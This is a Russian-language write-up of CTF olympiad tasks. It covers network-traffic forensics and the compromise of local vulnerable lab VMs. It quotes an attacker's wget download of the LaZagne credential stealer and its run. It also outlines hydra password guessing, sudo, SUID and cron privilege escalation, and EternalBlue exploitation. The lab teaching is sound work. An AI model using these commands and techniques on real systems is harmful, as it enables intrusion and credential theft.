Дрожащими руками решили проверить трафик внутри корпоративной сети и поняли, что новой целью стала сама корпоративная сеть!

Укажите IP-адрес жертвы.

Формат ответа

NTO(xxx.xxx.xxx.xxx).

Смотрим Statistics — Conversation и видим, что больше всего активность идет между хостами 192.168.238.128 и 192.168.238.160.

Ставим фильтр

ip.addr == 192.168.238.128 && ip.addr == 192.168.238.160и жмем Follow TCP stream. Сразу же видим сессию, в которой видим команду:

wget -r http://192.168.238.128/LaZagneСоответственно, жертва у нас 192.168.238.160.

NTO(192.168.238.160).

Файл: https://disk.yandex.ru/d/TxENl8hWxy5_rQ/pcaps/37-41.pcapng.

В этот раз новые клиенты не пришли, что вызвало сильное смущение. Задумавшись о том, почему хакеры из «Таежного Кролика» решили отдохнуть, поняли, что причин этому нет. Если нет причин отдыхать, то они точно кого-то взламывают. А раз никто не пришел, они атакуют того, кто прийти за помощью не может...

Дрожащими руками решили проверить трафик внутри корпоративной сети и поняли, что новой целью стала сама корпоративная сеть!

Укажите название утилиты, которой было скачано вредоносное ПО на машину жертвы.

Формат ответа

NTO(name).

Ставим фильтр

ip.addr == 192.168.238.128 && ip.addr == 192.168.238.160И жмем Follow TCP stream. Сразу же видим сессию, в которой видим команду

wget -r http://192.168.238.128/LaZagneСоответственно, жертва у нас 192.168.238.160, а утилита — wget.

NTO(wget).

Файл: https://disk.yandex.ru/d/TxENl8hWxy5_rQ/pcaps/37-41.pcapng.

В этот раз новые клиенты не пришли, что вызвало сильное смущение. Задумавшись о том, почему хакеры из «Таежного Кролика» решили отдохнуть, поняли, что причин этому нет. Если нет причин отдыхать, то они точно кого-то взламывают. А раз никто не пришел, они атакуют того, кто прийти за помощью не может...

Дрожащими руками решили проверить трафик внутри корпоративной сети и поняли, что новой целью стала сама корпоративная сеть!

Укажите количество учетных записей, которые были скомпрометированы. Имейте в виду, что при подсчете имена учетных записей не должны повторяться.

Формат ответа

NTO(number).

В сессии между хостами видим запуск утилиты:

python3 laZagne.py all -vИ далее видим пароли в открытом виде от УЗ filezilla:

petr, pedro, alex, olgaИ хеши локальных УЗ:

administrator, admini, root, userNTO(8).

Файл: https://disk.yandex.ru/d/TxENl8hWxy5_rQ/pcaps/37-41.pcapng.

В этот раз новые клиенты не пришли, что вызвало сильное смущение. Задумавшись о том, почему хакеры из «Таежного Кролика» решили отдохнуть, поняли, что причин этому нет. Если нет причин отдыхать, то они точно кого-то взламывают. А раз никто не пришел, они атакуют того, кто прийти за помощью не может...

Дрожащими руками решили проверить трафик внутри корпоративной сети и поняли, что новой целью стала сама корпоративная сеть!

Укажите время, за которое прошла запись трафика.

Формат ответа

NTO(MM:SS).

Первая запись у нас датирована 17:53:51, последняя 18:09:14.

NTO(15:23).



Файл: https://disk.yandex.ru/d/TxENl8hWxy5_rQ/vulnboxes/1.ova.

Терпеть выходки «Таежного Кролика» больше невозможно. Вооружившись дистрибутивом Kali Linux, было решено показать «Кролику», где раки зимуют, и начать атаковать инфраструктуру этой группировки.

Локально разверните образ 1.ova, доказательством компрометации этого узла будет флаг в директории пользователя root.

Формат ответа

NTO(flag).



С помощью инструмента nmap просканируем узел.



Используя учетную запись anonymous:anonymous, просмотрим доступные на ftp-сервере файлы.



В файле db.txt находится часть конфигурационного файла mysql, в котором можем обнаружить имя одного из пользователей целевой системы — sysadm.



С помощью утилиты hydra и словаря xató-net-100million-passwords-1000.txt подбираем пароль для данной учетной записи.



Получив возможность выполнения произвольного кода через ssh, проверяем возможности выполнения команд в привилегированном режиме (sudo) на данном узле.

Так как пользователь может редактировать файл finance_math.sh, то добавляем строчку /bin/bash в скрипт и запускаем этот скрипт в привилегированном режиме, после читаем флаг в /root.

NTO(w3lc0m3_t0_NTO).

Файл: https://disk.yandex.ru/d/TxENl8hWxy5_rQ/vulnboxes/2.ova.

Терпеть выходки «Таежного Кролика» больше невозможно. Вооружившись дистрибутивом Kali Linux, было решено показать «Кролику», где раки зимуют, и начать атаковать инфраструктуру этой группировки.



Локально разверните образ 2.ova, доказательством компрометации этого узла будет флаг на рабочем столе пользователя Sara.

Формат ответа

NTO(flag).







С помощью инструмента nxc узнаем, что операционная система, установленная на данном узле — Windows 7.

С помощью инструментария msfconsole и модуля windows/smb/ms17_010_ eternalblue проверяем наличие уязвимости MS17-010.

Эксплуатируем уязвимость, находим и читаем флаг на рабочем столе пользователя Sara.

NTO(w4nn4_cry_0r_w4nn4_fl4g?).





Файл: https://disk.yandex.ru/d/TxENl8hWxy5_rQ/vulnboxes/3.ova.

Терпеть выходки «Таежного Кролика» больше невозможно. Вооружившись дистрибутивом Kali Linux, было решено показать «Кролику», где раки зимуют, и начать атаковать инфраструктуру этой группировки.

Локально разверните образ 3.ova, доказательством компрометации будет почта одного из администраторов.

Формат ответа

NTO(flag).



С помощью инструмента nmap сканируем узел, видим открытый \(5432\) порт — база данных postgresql.

С помощью инструмента hydra проводим словарную атаку на данный сервис.

C помощью утилиты psql и полученных данных учетной записи входим в систему управления базой данных.



Проводим энумерацию существующих баз, таблиц. Выводим содержимое таблицы employees, где и находится флаг.

NTO(et0_b4za_b4z1r0v4nn4y4).

Файл: https://disk.yandex.ru/d/TxENl8hWxy5_rQ/vulnboxes/4.ova.

Терпеть выходки «Таежного Кролика» больше невозможно. Вооружившись дистрибутивом Kali Linux, было решено показать «Кролику», где раки зимуют, и начать атаковать инфраструктуру этой группировки.

Локально разверните образ 4.ova, доказательством компрометации этого узла будет флаг в директории пользователя root.

Формат ответа

NTO(flag).





Используя предоставленные данные УЗ, получаем возможность удаленного выполнения кода через сервис ssh. Проводим энумерацию бинарных файлов с установленным suid-флагом (команда find / -perm -u=s -type f 2>/dev/null).

Среди выведенных бинарных файлов подмечаем файл make, которые предоставляет возможность локального повышения привилегий при наличии suid-флага. Повышаем привилегии на узле, читаем флаг.

NTO(su1d_b1n4ry_pr1v35c).

Файл: https://disk.yandex.ru/d/TxENl8hWxy5_rQ/vulnboxes/5.ova.

Терпеть выходки «Таежного Кролика» больше невозможно. Вооружившись дистрибутивом Kali Linux, было решено показать «Кролику», где раки зимуют, и начать атаковать инфраструктуру этой группировки.

Локально разверните образ 5.ova, доказательством компрометации этого узла будет флаг в директории пользователя root.

Формат ответа

NTO(flag).







Используя предоставленные данные УЗ, получаем возможность удаленного выполнения кода через сервис ssh. Проводим энумерацию планировщика задач (crontab): рис. 1.17.

Видим задачи, которые выполняются с привилегиями пользователя root. Проверяем, можно ли редактировать какие-либо из них: рис. 1.18.

Редактируем скрипт getinfo3.sh, добавляя вывод содержимого всех файлов в /root в файл /tmp/output: рис. 1.19.





Ждем, пока планировщик задач выполнит задачу, и читаем файл: рис. 1.20–1.21.

NTO(cr0n_w34sl3y_pr1v3sc).

Файл: https://disk.yandex.ru/d/TxENl8hWxy5_rQ/vulnboxes/6.ova.

Терпеть выходки «Таежного Кролика» больше невозможно. Вооружившись дистрибутивом Kali Linux, было решено показать «Кролику», где раки зимуют, и начать атаковать инфраструктуру этой группировки.

Локально разверните образ 6.ova, доказательством компрометации этого узла будет флаг в директории пользователя root.

Формат ответа

NTO(flag).



Используя учетную запись anonymous:anonymous, просмотрим доступные на ftp-сервере файлы.



Среди них найдем something.doc со следующим содержанием.



Получим пароль декодировав его из формата base64.



Получим возможность удаленного выполнения кода через сервис ssh. Проверим права на выполнения команд в привилегированном режиме (sudo).

В привилегированном режиме выведем содержимое файла /root/flag.txt.

NTO(0n3_m0r3_sud0_pr1v3sc).

Файл: https://disk.yandex.ru/d/TxENl8hWxy5_rQ/vulnboxes/7.ova.

Терпеть выходки «Таежного Кролика» больше невозможно. Вооружившись дистрибутивом Kali Linux, было решено показать «Кролику», где раки зимуют, и начать атаковать инфраструктуру этой группировки.

Локально разверните образ 7.ova, доказательством компрометации этого узла будет пароль одной из учетных записей, хранящихся на узле.

Формат ответа

NTO(flag).



Используя предоставленные данные УЗ, получаем возможность удаленного выполнения кода через сервис ssh.



Изучаем файлы, содержащиеся в домашней директории пользователя, в том числе файл .config/filezilla/recentservers.xml, в котором содержатся недавно использованные данные в сервисе filezilla данные учетных записей.

Значение одного из паролей будет флагом.

NTO(n0t_r34lly_pl41nt3xt).